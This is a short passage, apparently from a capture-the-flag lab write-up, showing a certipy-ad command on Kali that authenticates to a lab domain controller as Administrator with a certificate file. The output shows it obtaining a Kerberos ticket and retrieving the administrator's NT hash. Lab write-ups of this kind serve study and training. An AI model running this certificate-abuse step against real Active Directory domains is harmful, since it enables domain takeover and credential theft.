 Trash File System
┌──(root㉿kali)-[/home/kali]
└─# certipy-ad auth -dc-ip 10.10.90.119 -domain 'retro.vl' -username Administrator -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl':